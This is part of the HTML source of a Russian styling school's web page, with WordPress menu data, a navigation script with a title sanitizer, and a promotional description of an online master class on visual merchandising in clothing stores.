07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ></div></div></section><section id="section-4-44740" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-9-44740" class="ct-div-block" ><div id='inner_content-5-44740' class='ct-inner-content'><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="425" height="425" src="https://scuola-stile.com/wp-content/uploads/2015/09/мобильный_баннер_визуальный_мерчендайзинг-1.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2015/09/мобильный_баннер_визуальный_мерчендайзинг-1.jpg 425w, https://scuola-stile.com/wp-content/uploads/2015/09/мобильный_баннер_визуальный_мерчендайзинг-1-250x250.jpg 250w, https://scuola-stile.com/wp-content/uploads/2015/09/мобильный_баннер_визуальный_мерчендайзинг-1-300x300.jpg 300w" sizes="(max-width: 425px) 100vw, 425px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1350" height="650" src="https://scuola-stile.com/wp-content/uploads/2015/09/Визуальный-мерчендайзинг-магазина-одежды.jpg" class="vc_single_image-img attachment-full" alt="Визуальный мерчендайзинг магазина одежды" srcset="https://scuola-stile.com/wp-content/uploads/2015/09/Визуальный-мерчендайзинг-магазина-одежды.jpg 1350w, https://scuola-stile.com/wp-content/uploads/2015/09/Визуальный-мерчендайзинг-магазина-одежды-250x120.jpg 250w, https://scuola-stile.com/wp-content/uploads/2015/09/Визуальный-мерчендайзинг-магазина-одежды-300x144.jpg 300w, https://scuola-stile.com/wp-content/uploads/2015/09/Визуальный-мерчендайзинг-магазина-одежды-768x370.jpg 768w, https://scuola-stile.com/wp-content/uploads/2015/09/Визуальный-мерчендайзинг-магазина-одежды-800x385.jpg 800w" sizes="(max-width: 1350px) 100vw, 1350px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1567410497735 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1567055676225"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-rounded vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:#3f3e48"><span class="vc_icon_element-icon fa fa-check" ></span></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;"><strong>Когда начало</strong></span><br />
<span style="color: #ffffff;">В любой день</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-rounded vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:#3f3e48"><span class="vc_icon_element-icon fa fa-television" ></span></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;"><strong>Формат</strong></span><br />
<span style="color: #ffffff;">Онлайн</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-sm vc_icon_element-style-rounded vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:#3f3e48"><span class="vc_icon_element-icon fa fa-file-text-o" ></span></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;"><strong>Сертификат</strong></span><br />
<span style="color: #ffffff;">Европейский сертификат</span></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1567411012534"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="advanced-tabs-desc-wrap-8599" class="ult_tabs " style=" " data-tabsstyle="style1"
 data-titlebg="#545766" data-titlecolor="#e9e9e9" data-fullheight="off"
 data-titlehoverbg="#e9e9e9" data-titlehovercolor="#545766"
 data-rotatetabs="0" data-responsivemode="Both" data-animation="Slide"
data-activetitle="#545766" data-activeicon="" data-activebg="#e9e9e9"  data-respmode="Tabs" data-respwidth="400" data-scroll = "on" data-activeindex="1"><ul id=advanced-tabs-wrap-5408 class="ult_tabmenu style1 Style_5" style="color:transparent;border-bottom-color:transparent;border-bottom-width:0px;border-bottom-style:solid;border-bottom-width:0px;"><li class="ult_tab_li ult_tab_style_5  " data-iconcolor="#74777b" data-iconhover="#ffffff" style="background-color:#545766;border-top-left-radius:8px;">
					<a href="#1567154396847-5" id="1567154396847-5" style="color:#e9e9e9;;border-color:#ceb7c1;  " class="ult_a ">
					   <span class="ult_tab_main  Both ">
					    <span class="ult_tab_section">
					  		<span  data-ultimate-target='#advanced-tabs-wrap-5408 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult-responsive" style="">О КУРСЕ</span>
						   	<span class="aio-icon none ult_tab_iconright" style="color:#74777b;font-size:15px;">
						   	<i class="   ult_tab_icon"  ></i>
						   </span>
						</span>
					   </span>

					</a>
					</li><li class="ult_tab_li ult_tab_style_5  " data-iconcolor="#74777b" data-iconhover="#ffffff" style="background-color:#545766;">
					<a href="#1567154396889-7" id="1567154396889-7" style="color:#e9e9e9;;border-color:#ceb7c1;  " class="ult_a ">
					   <span class="ult_tab_main  Both ">
					    <span class="ult_tab_section">
					  		<span  data-ultimate-target='#advanced-tabs-wrap-5408 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult-responsive" style="">ПРОГРАММА</span>
						   	<span class="aio-icon none ult_tab_iconright" style="color:#74777b;font-size:15px;">
						   	<i class="   ult_tab_icon"  ></i>
						   </span>
						</span>
					   </span>

					</a>
					</li><li class="ult_tab_li ult_tab_style_5  " data-iconcolor="#74777b" data-iconhover="#ffffff" style="background-color:#545766;">
					<a href="#1567154597814-3-10" id="1567154597814-3-10" style="color:#e9e9e9;;border-color:#ceb7c1;  " class="ult_a ">
					   <span class="ult_tab_main  Both ">
					    <span class="ult_tab_section">
					  		<span  data-ultimate-target='#advanced-tabs-wrap-5408 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult-responsive" style="">ПРЕПОДАВАТЕЛЬ</span>
						   	<span class="aio-icon none ult_tab_iconright" style="color:#74777b;font-size:15px;">
						   	<i class="   ult_tab_icon"  ></i>
						   </span>
						</span>
					   </span>

					</a>
					</li><li class="ult_tab_li ult_tab_style_5  " data-iconcolor="#74777b" data-iconhover="#ffffff" style="background-color:#545766;">
					<a href="#1567154598840-4-7" id="1567154598840-4-7" style="color:#e9e9e9;;border-color:#ceb7c1;  " class="ult_a ">
					   <span class="ult_tab_main  Both ">
					    <span class="ult_tab_section">
					  		<span  data-ultimate-target='#advanced-tabs-wrap-5408 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult-responsive" style="">КАК ОБУЧАТЬСЯ</span>
						   	<span class="aio-icon none ult_tab_iconright" style="color:#74777b;font-size:15px;">
						   	<i class="   ult_tab_icon"  ></i>
						   </span>
						</span>
					   </span>

					</a>
					</li><li class="ult_tab_li ult_tab_style_5  " data-iconcolor="#74777b" data-iconhover="#ffffff" style="background-color:#545766;border-top-right-radius:8px;">
					<a href="#1567154599945-5-5" id="1567154599945-5-5" style="color:#e9e9e9;;border-color:#ceb7c1;  " class="ult_a ">
					   <span class="ult_tab_main  Both ">
					    <span class="ult_tab_section">
					  		<span  data-ultimate-target='#advanced-tabs-wrap-5408 .ult-span-text'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  class="ult-span-text ult-responsive" style="">СТОИМОСТЬ</span>
						   	<span class="aio-icon none ult_tab_iconright" style="color:#74777b;font-size:15px;">
						   	<i class="   ult_tab_icon"  ></i>
						   </span>
						</span>
					   </span>

					</a>
					</li></ul><div  data-ultimate-target='#advanced-tabs-desc-wrap-8599 .ult_tabcontent .ult_tab_min_contain  p'  data-responsive-json-new='{"font-size":"","line-height":""}' class="ult_tabcontent ult-responsive style1" style="background-color:#e9e9e9;color:#303030;"><div class="ult_tab_min_contain " >
			<div  class="ult_tabitemname"  >
				
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">У вас свой магазин одежды или вы только собираетесь его открыть?</h3>
<p style="text-align: center;">Тогда вам очень важно владеть навыками визуального мерчендайзинга и оформления магазина одежды.<br />
Визуальный мерчендайзинг помогает в 3-4 раза поднять продажи любого магазина. С помощью грамотного оформления вы превратите свой магазин в модный и гламурный бутик, который обязательно заметят в вашем городе.</p>
<p style="text-align: center;">Предлагаем вам получить базовые навыки и знания того, как правильно делать визуальный мерчандайзинг в магазинах одежды на пошаговом онлайн мастер-классе</p>
<h3 style="text-align: center;"><b>“Визуальный мерчендайзинг  в магазинах одежды”</b></h3>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1542969893790" >Что вы получите в мастер-классе</h2>
	<div class="wpb_text_column wpb_content_element  vc_custom_1542973097881" >
		<div class="wpb_wrapper">
			<div class="wpb_text_column wpb_content_element vc_custom_1450848365534">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1450848238640">
<div class="wpb_wrapper">
<ul>
<li>Вы узнаете базовые принципы и правила визуального мерчандайзинга в магазинах одежды</li>
<li>У вас будут актуальные и работающие технологии, как можно оформить магазин одежды и повысить его доход в 3-4 раза</li>
<li>Вы получите подробные пошаговые инструкции, с помощью которых сможете давать платные консультации по визуальному мерчандайзингу различным магазинам одежды</li>
<li>Если у вас уже есть магазин одежды, то сможете превратить его в стильный fashion-бутик</li>
<li>Если вы только планируете открыть магазин одежды, тренинг поможет вам не сделать грубых ошибок в самом начале.</li>
</ul>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>

		</div>
	</div>
</div></div></div></div>
